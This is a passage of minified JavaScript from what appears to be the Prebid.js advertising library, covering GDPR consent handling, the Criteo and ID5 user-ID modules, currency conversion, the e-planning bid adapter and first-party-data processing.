e.bidsBackHandler?e.bidsBackHandler():(0,l.H)("Error executing bidsBackHandler")):n.call(this,e)},s?((0,l.PN)("User consent information already known.  Pulling internally stored information..."),t(!1)):M(t)}));function w(n,e){var t,o,r=e.onSuccess,a=e.onError;t=n&&"boolean"==typeof n.gdprApplies?n.gdprApplies:i,o=n&&n.tcString,"boolean"==typeof t&&(!0!==t||o&&(0,l.d8)(o))?r(S(n)):a("CMP returned unexpected value during lookup process.",n)}function S(n){return s={consentString:n?n.tcString:void 0,vendorData:n||void 0,gdprApplies:n&&"boolean"==typeof n.gdprApplies?n.gdprApplies:i},n&&n.addtlConsent&&(0,l.d8)(n.addtlConsent)&&(s.addtlConsent=n.addtlConsent),s.apiVersion=2,s}f.vc.getConfig("consentManagement",(function(n){return function(n){if((n=n&&(n.gdpr||n.usp||n.gpp?n.gdpr:n))&&"object"===(0,u.Z)(n)){var e;(0,l.d8)(n.cmpApi)?o=n.cmpApi:(o="iab",(0,l.PN)("consentManagement config did not specify cmp.  Using system default setting (".concat("iab",")."))),(0,l.hj)(n.timeout)?r=n.timeout:(r=1e4,(0,l.PN)("consentManagement config did not specify timeout.  Using system default setting (".concat(1e4,")."))),c=(0,l.hj)(n.actionTimeout)?n.actionTimeout:null,i=!0===n.defaultGdprScope,(0,l.PN)("consentManagement module has been activated..."),"static"===o&&((0,l.PO)(n.consentData)?(null!=(null===(e=a=n.consentData)||void 0===e?void 0:e.getTCData)&&(a=a.getTCData),r=0):(0,l.H)("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),C||(0,d.R)().requestBids.before(A,50),C=!0,g.rp.enable(),M()}else(0,l.yN)("consentManagement (gdpr) config not defined, exiting consent manager")}(n.consentManagement)})),b.S.before((function(n,e){return n(e.then((function(n){var e=g.rp.getConsentData();return e&&("boolean"==typeof e.gdprApplies&&(0,p.N)(n,"regs.ext.gdpr",e.gdprApplies?1:0),(0,p.N)(n,"user.ext.consent",e.consentString)),n})))})),(0,P.f8)({type:P.Z,name:"gdprAddtlConsent",fn:function(n,e){var t,o=null===(t=e.gdprConsent)||void 0===t?void 0:t.addtlConsent;o&&"string"==typeof o&&(0,p.N)(n,"user.ext.ConsentedProvidersSettings.consented_providers",o)}}),(0,d.z)("consentManagement")},6372:function(n,e,t){t.d(e,{DZ:function(){return a},Px:function(){return c},TP:function(){return u},YC:function(){return s},Z:function(){return i},f8:function(){return g},fP:function(){return m},gm:function(){return o},md:function(){return d}});var o=["request","imp","bidResponse","response"],r=["default","pbs"],i=o[0],a=o[1],c=o[2],s=o[3],u=r[0],d=r[1],l=new Set(o);var p,f=(p={},{registerOrtbProcessor:function(n){var e=n.type,t=n.name,r=n.fn,i=n.priority,a=void 0===i?0:i,c=n.dialects,s=void 0===c?[u]:c;if(!l.has(e))throw new Error("ORTB processor type must be one of: ".concat(o.join(", ")));s.forEach((function(n){p.hasOwnProperty(n)||(p[n]={}),p[n].hasOwnProperty(e)||(p[n][e]={}),p[n][e][t]={priority:a,fn:r}}))},getProcessors:function(n){return p[n]||{}}}),g=f.registerOrtbProcessor,m=f.getProcessors}},function(n){n.O(0,[968,270],(function(){return e=5630,n(n.s=e);var e}));n.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[73],{7713:function(e,o,n){var t=n(8640),r=n(4358),a=n(8928),c=n(5102),i=n(2797),l=n(5164),d=n(9633),u=n(2513),s="criteo",p=(0,l.df)({moduleType:d.y2,moduleName:s}),g="cto_bidid",v="cto_bundle",m="html5",f="cookie",b=new Date(0).toString(),y=new Date((0,r.AB)()+33696e6).toString();function I(e){var o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=(0,r.en)(e,{noDecodeWholeURL:!0});return o?"".concat(n.hostname):"".concat(n.protocol,"://").concat(n.hostname).concat(n.port?":"+n.port:"","/")}function h(e,o){var n,t;return(null==e||null===(n=e.storage)||void 0===n?void 0:n.type)===m?p.getDataFromLocalStorage(o):(null==e||null===(t=e.storage)||void 0===t?void 0:t.type)===f?p.getCookie(o):p.getCookie(o)||p.getDataFromLocalStorage(o)}function S(e,o,n,t){var r,a;o&&n&&((null==e||null===(r=e.storage)||void 0===r?void 0:r.type)===m?p.setDataInLocalStorage(o,n):((null==e||null===(a=e.storage)||void 0===a?void 0:a.type)===f||p.setDataInLocalStorage(o,n),C(o,n,y,t,!0)))}function C(e,o,n,t,r){for(var a=t.split("."),c=0;c<a.length;++c){var i=a.slice(a.length-c-1,a.length).join(".");try{if(p.setCookie(e,o,n,null,"."+i),r){var l=p.getCookie(e);if(l&&l===o)break}}catch(e){}}}function U(e,o,n){var t,i,l,d,s=(void 0===(null==e||null===(t=e.storage)||void 0===t?void 0:t.type)||(null==e||null===(i=e.storage)||void 0===i?void 0:i.type)===f)&&p.cookiesAreEnabled(),y=(void 0===(null==e||null===(l=e.storage)||void 0===l?void 0:l.type)||(null==e||null===(d=e.storage)||void 0===d?void 0:d.type)===m)&&p.localStorageIsEnabled(),h=I((0,c.nH)().page),U=I(document.location.href,!0),w="undefined"!=typeof criteo_pubtag,D=function(e,o,n,t,r,a,c){var i="https://gum.criteo.com/sid/json?origin=prebid"+"".concat(e?"&topUrl="+encodeURIComponent(e):"")+"".concat(o?"&domain="+encodeURIComponent(o):"")+"".concat(n?"&bundle="+encodeURIComponent(n):"")+"".concat(t?"&info="+encodeURIComponent(t):"")+"".concat(r?"&cw=1":"")+"".concat(c?"&pbt=1":"")+"".concat(a?"&lsw=1":""),l=u.nX.getConsentData();l&&(i+="&us_privacy=".concat(encodeURIComponent(l)));var d=u.rp.getConsentData();d&&(i+="".concat(d.consentString?"&gdprString="+encodeURIComponent(d.consentString):""),i+="&gdpr=".concat(!0===d.gdprApplies?1:0));var s=u.TJ.getConsentData();return s&&(i+="".concat(s.gppString?"&gpp="+encodeURIComponent(s.gppString):""),i+="".concat(s.applicableSections?"&gpp_sid="+encodeURIComponent(s.applicableSections):"")),i}(h,U,o.bundle,o.dnaBundle,s,y,w),k={success:function(o){var t,c=JSON.parse(o);(c.pixels&&c.pixels.forEach((function(o){return function(e,o,n){n.writeBundleInStorage&&n.bundlePropertyName&&n.storageKeyName?(0,a.hj)(n.pixelUrl,{success:function(t){if(t){var r=JSON.parse(t);r&&r[n.bundlePropertyName]&&S(e,n.storageKeyName,r[n.bundlePropertyName],o)}},error:function(e){(0,r.H)("criteoIdSystem: unable to sync user id",e)}},void 0,{method:"GET",withCredentials:!0}):(0,r.hq)(n.pixelUrl)}(e,U,o)})),c.acwsUrl)?("string"==typeof c.acwsUrl?[c.acwsUrl]:c.acwsUrl).forEach((function(e){return(0,r.hq)(e)})):c.bundle&&S(e,v,c.bundle,U);if(c.bidId){S(e,g,c.bidId,U);var i={criteoId:c.bidId};n(i)}else C(t=g,"",b,U,!0),p.removeDataFromLocalStorage(t),n()},error:function(e){(0,r.H)("criteoIdSystem: unable to sync user id",e),n()}};(0,a.hj)(D,k,void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}var w={name:s,gvlid:91,decode:function(e){return e},getId:function(e){var o=function(e){return{bundle:h(e,v),dnaBundle:h(e,"cto_dna_bundle"),bidId:h(e,g)}}(e);return{id:o.bidId?{criteoId:o.bidId}:void 0,callback:function(n){return U(e,o,n)}}},eids:{criteoId:{source:"criteo.com",atype:1}}};(0,i.Bx)("userId",w),(0,t.z)("criteoIdSystem")}},function(e){e.O(0,[270],(function(){return o=7713,e(e.s=o);var o}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[226],{2663:function(r,e,n){var o,c,t=n(3324),i=n(1002),u=n(8640),s=n(4358),a=n(5644),f=n(8928),d=n(3193),y=n(2797),v=n(8792),l=n(6372),p=n(9128),h=n(2021),g="https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$",C=[],b={},P=!1,N=!0,m="USD",R=!1,w={},O={},S=(0,v.P)();function F(r){c?((0,s.yN)(r),(0,s.yN)("Currency failed loading rates, falling back to currency.defaultRates")):(0,s.H)(r)}function D(){N?(N=!1,P=!1,(0,f.hj)(o,{success:function(r){try{w=JSON.parse(r),(0,s.PN)("currencyRates set to "+JSON.stringify(w)),b={},P=!0,k()}catch(e){F("Failed to parse currencyRates response: "+r)}},error:function(){F.apply(void 0,arguments),P=!0,k(),N=!0}})):k()}function I(){b={},R=!0,(0,s.PN)("Installing addBidResponse decorator for currency module",arguments),(0,u.R)().convertCurrency=function(r,e,n){return parseFloat(r)*A(e,n)},(0,y.v5)("addBidResponse").before(j,100),(0,y.v5)("responsesReady").before(U),(0,h.on)(a.FP.AUCTION_TIMEOUT,E),(0,h.on)(a.FP.AUCTION_INIT,D),D()}function T(){(0,s.PN)("Uninstalling addBidResponse decorator for currency module",arguments),(0,y.v5)("addBidResponse").getHooks({hook:j}).remove(),(0,y.v5)("responsesReady").getHooks({hook:U}).remove(),(0,h.S1)(a.FP.AUCTION_TIMEOUT,E),(0,h.S1)(a.FP.AUCTION_INIT,D),delete(0,u.R)().convertCurrency,m="USD",b={},R=!1,P=!1,N=!0,w={},O={},S=(0,v.P)()}function U(r,e){r(e.then((function(){return S.promise})))}d.vc.getConfig("currency",(function(r){return function(r){if(o=g,"object"===(0,i.Z)(r.rates)&&(w.conversions=r.rates,P=!0,N=!1),"object"===(0,i.Z)(r.defaultRates)&&(c=r.defaultRates,w.conversions=c,P=!0),"string"==typeof r.adServerCurrency){(0,s.PN)("enabling currency support",arguments),m=r.adServerCurrency,r.conversionRateFile&&((0,s.PN)("currency using override conversionRateFile:",r.conversionRateFile),o=r.conversionRateFile);var e=o.indexOf("$$TODAY$$");if(-1!==e){var n=new Date,t="".concat(n.getMonth()+1),u="".concat(n.getDate());t.length<2&&(t="0".concat(t)),u.length<2&&(u="0".concat(u));var a="".concat(n.getFullYear()).concat(t).concat(u);o="".concat(o.substring(0,e)).concat(a).concat(o.substring(e+9,o.length))}I()}else(0,s.PN)("disabling currency support"),T();"object"===(0,i.Z)(r.bidderCurrencyDefault)&&(O=r.bidderCurrencyDefault)}(r.currency)}));var j=(0,p.A)("currency",(function(r,e,n,o){if(!n)return r.call(this,e,n,o);var c=n.bidderCode||n.bidder;if(O[c]){var t=O[c];n.currency&&t!==n.currency?(0,s.yN)("Currency default '".concat(c,": ").concat(t,"' ignored. adapter specified '").concat(n.currency,"'")):n.currency=t}if(n.currency||((0,s.yN)('Currency not specified on bid.  Defaulted to "USD"'),n.currency="USD"),n.getCpmInNewCurrency=function(r){return(parseFloat(this.cpm)*A(this.currency,r)).toFixed(3)},n.currency===m)return r.call(this,e,n,o);C.push([r,this,e,n,o]),R&&!P||k()}));function E(r){var e=r.auctionId;C=C.filter((function(r){var n=(0,t.Z)(r,5),o=(n[0],n[1],n[2],n[3]),c=n[4];if(o.auctionId!==e)return!0;c(a.Gw.Xx)}))}function k(){for(;C.length>0;){var r=C.shift(),e=(0,t.Z)(r,5),n=e[0],o=e[1],c=e[2],i=e[3],u=e[4];if(void 0!==i&&"currency"in i&&"cpm"in i){var f=i.currency;try{var d=A(f);1!==d&&(i.cpm=(parseFloat(i.cpm)*d).toFixed(4),i.currency=m)}catch(r){(0,s.yN)("getCurrencyConversion threw error: ",r),u(a.Gw.Xx);continue}}n.call(o,c,i,u)}S.resolve()}function A(r){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m,o=null,c="".concat(r,"->").concat(n);if(c in b)o=b[c],(0,s.ji)("Using conversionCache value "+o+" for "+c);else if(!1===R){if("USD"!==r)throw new Error("Prebid currency support has not been enabled and fromCurrency is not USD");o=1}else if(r===n)o=1;else if(r in w.conversions){if(!(n in(e=w.conversions[r])))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");o=e[n],(0,s.PN)("getCurrencyConversion using direct "+r+" to "+n+" conversionRate "+o)}else if(n in w.conversions){if(!(r in(e=w.conversions[n])))throw new Error("Specified fromCurrency '"+r+"' not found in the currency rates file");o=Z(1/e[r],4),(0,s.PN)("getCurrencyConversion using reciprocal "+r+" to "+n+" conversionRate "+o)}else{var t=Object.keys(w.conversions)[0];if(!(r in w.conversions[t]))throw new Error("Specified fromCurrency '"+r+"' not found in the currency rates file");var i=1/w.conversions[t][r];if(!(n in w.conversions[t]))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");var u=w.conversions[t][n];o=Z(i*u,4),(0,s.PN)("getCurrencyConversion using intermediate "+r+" thru "+t+" to "+n+" conversionRate "+o)}return c in b||((0,s.ji)("Adding conversionCache value "+o+" for "+c),b[c]=o),o}function Z(r,e){for(var n=1,o=0;o<e;o++)n+="0";return Math.round(r*n)/n}(0,l.f8)({type:l.Z,name:"currency",fn:function(r,e,n){R&&(r.cur=r.cur||[n.currency||m])}}),(0,u.z)("currency")},6372:function(r,e,n){n.d(e,{DZ:function(){return i},Px:function(){return u},TP:function(){return a},YC:function(){return s},Z:function(){return t},f8:function(){return l},fP:function(){return p},gm:function(){return o},md:function(){return f}});var o=["request","imp","bidResponse","response"],c=["default","pbs"],t=o[0],i=o[1],u=o[2],s=o[3],a=c[0],f=c[1],d=new Set(o);var y,v=(y={},{registerOrtbProcessor:function(r){var e=r.type,n=r.name,c=r.fn,t=r.priority,i=void 0===t?0:t,u=r.dialects,s=void 0===u?[a]:u;if(!d.has(e))throw new Error("ORTB processor type must be one of: ".concat(o.join(", ")));s.forEach((function(r){y.hasOwnProperty(r)||(y[r]={}),y[r].hasOwnProperty(e)||(y[r][e]={}),y[r][e][n]={priority:i,fn:c}}))},getProcessors:function(r){return y[r]||{}}}),l=v.registerOrtbProcessor,p=v.getProcessors}},function(r){r.O(0,[270],(function(){return e=2663,r(r.s=e);var e}));r.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[401],{316:function(n,e,t){var r=t(1002),i=t(8640),o=t(4358),a=t(4699),d=t(5164),s=t(4679),c=t(75),u="eplanning",p=(0,d.df)({bidderCode:u}),f=Math.random(),l="i.e-planning.net",m=["ci","sv","t","ml","sn"],v="pbsr_",g="pbvi_",h=window.navigator.userAgent.match(/(mobile)|(ip(hone|ad))|(android)|(blackberry)|(nokia)|(phone)|(opera\smini)/i),y=["1x1","300x50","320x50","300x250"],b=["1x1","970x90","970x250","160x600","300x600","728x90","300x250"],x="640x480",C={code:u,supportedMediaTypes:[s.Mk,s.pX],isBidRequestValid:function(n){return Boolean(n.params.ci)||Boolean(n.params.t)},buildRequests:function(n,e){var t,o,a,d,c,u=function(n){if(function(n){for(var e=0;e<n.length;e++)if(n[e].params.t)return!0;return!1}(n))return function(n){var e;return n.forEach((function(n){return e=e||n.params.isv})),{t:!0,isv:e||l}}(n.filter((function(n){return n.params.t})));var e={};return n.forEach((function(n){m.forEach((function(t){n.params[t]&&!e[t]&&(e[t]=n.params[t])}))})),e}(n),h=function(){try{return window.top.document.charset||window.top.document.characterSet}catch(n){return document.charset||document.characterSet}}(),y=function(n,e){var t=n.reduce((function(n,e){return e.mediaTypes&&e.mediaTypes[s.pX]?"outstream"==e.mediaTypes[s.pX].context?2|n:1|n:n}),0);t&&(n=n.filter((function(n){return n.mediaTypes&&n.mediaTypes[s.pX]&&(1&t?!n.mediaTypes[s.pX].context||"instream"==n.mediaTypes[s.pX].context:"outstream"==n.mediaTypes[s.pX].context)})));var r=(o=n,a={},o.forEach((function(n){var e=S(n,!0);a[e]=a[e]?a[e]:[],a[e].push(n)})),a),i={str:"",vs:"",map:{},impType:t};var o,a;return i.str=Object.keys(r).map((function(n){return r[n].map((function(n,r){var o;if(i.vs+=function(n){var e,t="";p.hasLocalStorage()?(e=function(n){var e=p.getDataFromLocalStorage(v+n.adUnitCode)||0,t=p.getDataFromLocalStorage(g+n.adUnitCode)||0,r=e>0?t/e:0;return{render:e,ratio:window.parseInt(10*r,10)}}(n),t+=e.render>=4?e.ratio.toString(16):"F"):t+="F";return t}(n),t){var a=function(n){if(null==n||!Array.isArray(n))return;var e=Array.isArray(n[0])?n[0]:n;return Array.isArray(e)&&2==e.length?e:void 0}(n.mediaTypes[s.pX].playerSize),d=a?a.join("x"):x;return o="video_"+d+"_"+r,i.map[o]=n.bidId,o+":"+d+";1"+T(n)}return o=e?function(n){return n.replace(/_|\.|-|\//g,"").replace(/\)\(|\(|\)|:/g,"_").replace(/^_+|_+$/g,"")}(n.adUnitCode):n.params&&n.params.sn||S(n,!0)+"_"+r,i.map[o]=n.bidId,o+":"+S(n)+T(n)})).join("+")})).join("+"),i}(n,u.ml),b=e.refererInfo.page||e.refererInfo.topmostLocation,C=e.refererInfo.domain||window.location.host;if(u.t)t="https://"+u.isv+"/layers/t_pbjs_2.json",o={};else{t="https://"+(u.sv||"pbjs.e-planning.net")+"/pbjs/1/"+u.ci+"/1/"+C+"/ROS";var I=e.refererInfo.ref||e.refererInfo.topmostLocation;if(p.hasLocalStorage()&&(a=[],n.forEach((function(n){var e=U(n.adUnitCode);e?E(e,n.adUnitCode):a.push(n.adUnitCode)})),a.length&&(d=a,c=new MutationObserver((function(n,e){var t,r;n&&Array.isArray(n)&&n.forEach((function(n){n&&n.addedNodes&&Array.isArray(n.addedNodes)&&n.addedNodes.forEach((function(n){t=d.indexOf(n.id),r=n,t<0&&d.forEach((function(e){var i=U(e);i&&i.contains(n)&&i.getBoundingClientRect().width>0&&(t=d.indexOf(i.id),r=i)})),t>=0&&(E(r,d[t]),d.splice(t,1),d.length||e.disconnect())}))}))})),document.addEventListener("DOMContentLoaded",(function(n){var e={childList:!0,subtree:!0,characterData:!0};c.observe(document.body,e)})))),o={rnd:f,e:y.str,ur:R(b||"file"),pbv:"8.38.0",ncb:"1",vs:y.vs},h&&(o.crs=h),I&&(o.fr=R(I)),e&&e.gdprConsent&&void 0!==e.gdprConsent.gdprApplies&&(o.gdpr=e.gdprConsent.gdprApplies?"1":"0",void 0!==e.gdprConsent.consentString&&(o.gdprcs=e.gdprConsent.consentString)),e&&e.uspConsent&&(o.ccpa=e.uspConsent),(0,i.R)().getUserIds&&"function"==typeof(0,i.R)().getUserIds){var w=(0,i.R)().getUserIds();for(var A in w)o["e_"+A]="object"===(0,r.Z)(w[A])?encodeURIComponent(JSON.stringify(w[A])):encodeURIComponent(w[A])}y.impType&&(o.vctx=1&y.impType?1:2,o.vv=3)}return{method:"GET",url:t,data:o,adUnitToBidId:y.map}},interpretResponse:function(n,e){var t=n.body,r=[];return t&&!(0,o.xb)(t.sp)&&t.sp.forEach((function(n){(0,o.xb)(n.a)||n.a.forEach((function(t){var i={requestId:e.adUnitToBidId[n.k],cpm:t.pr,width:t.w,height:t.h,ttl:120,creativeId:t.crid,netRevenue:true,currency:"USD"};t.adom&&(i.meta={advertiserDomains:t.adom}),e&&e.data&&e.data.vv?(i.vastXml=t.adm,i.mediaType=s.pX):i.ad=t.adm,r.push(i)}))})),r},getUserSyncs:function(n,e){var t=[],i=!(0,o.xb)(e)&&e[0].body;i&&!(0,o.xb)(i.cs)&&i.cs.forEach((function(e){"string"==typeof e&&n.pixelEnabled?t.push({type:"image",url:e}):"object"===(0,r.Z)(e)&&e.ifr&&n.iframeEnabled&&t.push({type:"iframe",url:e.u})}));return t}};function I(){return(0,o.e7)().innerWidth<=1024||window.orientation||h}function w(n,e){var t=I()?y:b,r=t.indexOf(n),i=t.indexOf(e);return r>-1?i>-1&&r<i?1:-1:i>-1?1:0}function S(n,e){var t,r=n.sizes&&n.sizes.length?(t=n.sizes,(0,o.sF)(t).sort(w)):[];return r.length?e?r[0]:r.join(","):"1x1"}function T(n){if("function"==typeof n.getFloor){var e=n.getFloor({currency:"USD",mediaType:"*",size:"*"});if(e.floor)return"|"+encodeURIComponent(e.floor)}return""}function E(n,e){var t;(t={name:e,div:n}).div&&(A(v+t.name),function(){var n,e=5,t=1e3,r=.5,i={};function o(n){n.forEach((function(n){var e=n.target;n.isIntersecting?n.intersectionRatio>=r&&n.boundingClientRect&&n.boundingClientRect.height>0&&n.boundingClientRect.width>0&&(i[e.id]=!0):i[e.id]=!1}))}function a(n){return i[n.id]&&document.visibilityState&&"visible"===document.visibilityState}function d(){if(!n){var e={root:null,rootMargin:"0px",threshold:[r]};n=new IntersectionObserver(o.bind(this),e)}}function s(n,r,i){var o=a(r)?n+1:0;o===e?(c(r),i()):setTimeout(s.bind(this,o,r,i),t/e)}function c(e){delete i[e.id],n.unobserve(e)}function u(e){n.observe(e)}function p(n,e){n&&(d(),u(n),s(0,n,e))}return{onView:p.bind(this)}}().onView(t.div,A.bind(void 0,g+t.name)))}function U(n){return document.getElementById(n)||document.getElementById(function(n){if((0,o.T9)())for(var e=googletag.pubads().getSlots(),t=(0,c.CS)(n),r=0;r<e.length;r++)if(t(e[r]))return e[r].getSlotElementId();return null}(n))}function R(n){return n.length>255&&(n=n.split("?")[0]).length>255&&(n=n.slice(0,255)),n}function A(n){var e;try{e=(e=p.getDataFromLocalStorage(n))?window.parseInt(e,10)+1:1,p.setDataInLocalStorage(n,e)}catch(n){return!1}return!0}(0,a.dX)(C),(0,i.z)("eplanningBidAdapter")}},function(n){n.O(0,[703,270],(function(){return e=316,n(n.s=e);var e}));n.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[910],{3410:function(n,r,t){var e=t(8640),o=t(3193),u=t(2797),i=t(4358),a=t(8792),c=t(9128),f=[];var l=(0,c.g3)("fpd",(function(n,r){var t=this;(function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.global,t=void 0===r?{}:r,e=n.bidder,u=void 0===e?{}:e,c=o.vc.getConfig("firstPartyData")||{},l=a.Z.resolve({global:t,bidder:u});return f.sort((function(n,r){return(n.queue||1)-(r.queue||1)})).forEach((function(n){l=l.then((function(r){var t=r.global,e=r.bidder;return a.Z.resolve(n.processFpd(c,{global:t,bidder:e})).catch((function(r){return(0,i.H)("Error in FPD module ".concat(n.name),r),{}})).then((function(n){return{global:n.global||t,bidder:n.bidder||e}}))}))})),l})(r.ortb2Fragments).then((function(e){Object.assign(r.ortb2Fragments,e),n.call(t,r)}))}));(0,u.bA)("firstPartyData",(function(n){f.push(n)})),(0,u.v5)("startAuction").before(l,10),(0,e.z)("fpdModule")}},function(n){n.O(0,[270],(function(){return r=3410,n(n.s=r);var r}));n.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[618],{6278:function(t,e,r){var n=r(4942);function o(t,e,r,n,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void r(t)}s.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function s(t){o(a,n,i,s,c,"next",t)}function c(t){o(a,n,i,s,c,"throw",t)}s(void 0)}))}}var a=r(5671),s=r(3144),c=r(4687),u=r.n(c),p=r(8640),l=r(265),f=r(4358),h=r(6475),d=r(8928),g=r(2797),v=r(5102),y=r(5164),m=r(2513),b=r(9633),w=r(8792),x=r(5730);function S(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function D(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?S(Object(r),!0).forEach((function(e){(0,n.Z)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):S(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function O(t,e){!function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}(t,e),e.add(t)}function k(t,e,r){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return r}var j="id5id",E="".concat(j,"_privacy"),P="html5",_="User ID - ID5 submodule: ",L="https://id5-sync.com/api/config/prebid",C=["pbjs-id5id","id5id.1st","id5id"],I=(0,y.df)({moduleType:b.y2,moduleName:"id5Id"}),N={name:"id5Id",gvlid:131,decode:function(t,e){var r={};if(t&&"string"==typeof t.universal_uid){var n={id5id:{uid:t.universal_uid,ext:r=t.ext||r}};switch((0,l.Z)(t,"ab_testing.result")){case"control":(0,f.PN)(_+"A/B Testing - user is in the Control Group: ID5 ID is NOT exposed"),(0,h.N)(n,"id5id.ext.abTestingControlGroup",!0);break;case"error":(0,f.H)(_+"A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1");break;case"normal":(0,f.PN)(_+"A/B Testing - user is NOT in the Control Group"),(0,h.N)(n,"id5id.ext.abTestingControlGroup",!1)}return(0,f.PN)(_+"Decoded ID",n),n}},getId:function(t,e,r){if(at(t)){if(ft(e)){return{callback:function(n){new M(t,e,r,m.nX.getConsentData(),m.TJ.getConsentData()).execute().then((function(t){n(t)})).catch((function(t){(0,f.H)(_+"getId fetch encountered an error",t),n()}))}}}(0,f.PN)(_+"Skipping ID5 local storage write because no consent given.")}},extendId:function(t,e,r){return ft(e)?(pt(at(t)?t.params.partner:0),(0,f.PN)(_+"using cached ID",r),r):((0,f.PN)(_+"No consent given for ID5 local storage writing, skipping nb increment."),r)},eids:{id5id:{getValue:function(t){return t.uid},source:"id5-sync.com",atype:1,getUidExt:function(t){if(t.ext)return t.ext}}}},T=new WeakSet,G=new WeakSet,H=new WeakSet,F=new WeakSet,A=new WeakSet,W=new WeakSet,U=new WeakSet,Z=new WeakSet,q=new WeakSet,M=function(){function t(e,r,n,o,i){(0,a.Z)(this,t),O(this,q),O(this,Z),O(this,U),O(this,W),O(this,A),O(this,F),O(this,H),O(this,G),O(this,T),this.submoduleConfig=e,this.gdprConsentData=r,this.cacheIdObj=n,this.usPrivacyData=o,this.gppData=i}var e;return(0,s.Z)(t,[{key:"execute",value:(e=i(u().mark((function t(){var e;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=k(this,A,X).call(this),!k(this,T,R).call(this)){t.next=14;break}return t.prev=2,t.next=5,k(this,G,B).call(this,e);case 5:return t.abrupt("return",t.sent);case 8:return t.prev=8,t.t0=t.catch(2),(0,f.H)(_+"Error while performing ID5 external module flow. Continuing with regular flow.",t.t0),t.abrupt("return",k(this,F,Y).call(this,e));case 12:t.next=15;break;case 14:return t.abrupt("return",k(this,F,Y).call(this,e));case 15:case"end":return t.stop()}}),t,this,[[2,8]])}))),function(){return e.apply(this,arguments)})}]),t}();function R(){return"string"==typeof this.submoduleConfig.params.externalModuleUrl}function B(t){return J.apply(this,arguments)}function J(){return(J=i(u().mark((function t(e){var r;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,ot(this.submoduleConfig.params.externalModuleUrl);case 2:return t.next=4,e;case 4:return r=t.sent,t.abrupt("return",k(this,H,z).call(this).fetchId5Id(r,this.submoduleConfig.params,(0,v.nH)(),this.gdprConsentData,this.usPrivacyData,this.gppData));case 6:case"end":return t.stop()}}),t,this)})))).apply(this,arguments)}function z(){return window.id5Prebid&&window.id5Prebid.integration}function Y(t){return V.apply(this,arguments)}function V(){return(V=i(u().mark((function t(e){var r,n,o;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e;case 2:return r=t.sent,t.next=5,k(this,W,Q).call(this,r.extensionsCall);case 5:return n=t.sent,t.next=8,k(this,U,tt).call(this,r.fetchCall,n);case 8:return o=t.sent,t.abrupt("return",k(this,q,nt).call(this,o));case 10:case"end":return t.stop()}}),t,this)})))).apply(this,arguments)}function X(){return K.apply(this,arguments)}function K(){return(K=i(u().mark((function t(){var e,r,n;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.submoduleConfig.params.configUrl||L,t.next=3,(0,d.he)(e,{method:"POST",body:JSON.stringify(this.submoduleConfig)});case 3:if((r=t.sent).ok){t.next=6;break}throw new Error("Error while calling config endpoint: ",r);case 6:return t.next=8,r.json();case 8:return n=t.sent,(0,f.PN)(_+"config response received from the server",n),t.abrupt("return",n);case 11:case"end":return t.stop()}}),t,this)})))).apply(this,arguments)}function Q(t){return $.apply(this,arguments)}function $(){return($=i(u().mark((function t(e){var r,n,o,i,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0!==e){t.next=2;break}return t.abrupt("return",void 0);case 2:return r=e.url,n=e.method||"GET",o="GET"===n?void 0:JSON.stringify(e.body||{}),t.next=7,(0,d.he)(r,{method:n,body:o});case 7:if((i=t.sent).ok){t.next=10;break}throw new Error("Error while calling extensions endpoint: ",i);case 10:return t.next=12,i.json();case 12:return a=t.sent,(0,f.PN)(_+"extensions response received from the server",a),t.abrupt("return",a);case 15:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function tt(t,e){return et.apply(this,arguments)}function et(){return(et=i(u().mark((function t(e,r){var n,o,i,a,s;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.url,o=e.overrides||{},i=JSON.stringify(D(D(D({},k(this,Z,rt).call(this)),o),{},{extensions:r})),t.next=5,(0,d.he)(n,{method:"POST",body:i,credentials:"include"});case 5:if((a=t.sent).ok){t.next=8;break}throw new Error("Error while calling fetch endpoint: ",a);case 8:return t.next=10,a.json();case 10:return s=t.sent,(0,f.PN)(_+"fetch response received from the server",s),t.abrupt("return",s);case 13:case"end":return t.stop()}}),t,this)})))).apply(this,arguments)}function rt(){var t,e,r,n=this.submoduleConfig.params,o=this.gdprConsentData&&"boolean"==typeof 